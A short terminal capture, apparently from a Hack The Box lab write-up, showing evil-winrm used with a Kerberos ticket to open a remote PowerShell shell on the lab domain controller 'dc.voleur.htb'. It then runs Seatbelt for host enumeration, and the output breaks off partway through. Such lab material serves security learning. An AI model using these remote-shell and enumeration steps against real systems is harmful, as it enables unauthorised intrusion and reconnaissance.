 (.venv)-(kali㉿kali)-[~/Tools/impacket/examples]
$ evil-winrm -i dc.voleur.htb -u 'svc_winrm' -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> ./Seatbelt.exe -group=all
Seatbelt
v1.2.1
====== AMSIProviders ======
====== AntiVirus ======
Cannot enumerate antivirus. root\SecurityCenter2 WMI namespace is not available on Windows Servers
====== AppLocker ======
ERROR:   [!] Terminating exception running command 'AppLocker': System.Management.ManagementException: Access denied
at System.Management.ManagementException.ThrowWithExtendedInfo(ManagementStatus errorCode)
at System.Management.ManagementScope.InitializeGuts(Object o)
at System.Management.ManagementScope.Initialize()
at System.Management.ManagementObjectSearcher.Initialize()
at System.Management.ManagementObjectSearcher.Get()
at Seatbelt.Commands.Windows.AppLockerCommand.<Execute>d__10.MoveNext()
at Seatbelt.Runtime.ExecuteCommand(CommandBase command, String[] commandArgs)
====== ARPTable ======
Loopback Pseudo-Interface 1 --- Index 1
Interface Description : Software Loopback Interface 1
Interface IPs      : ::1, 127.0.0.1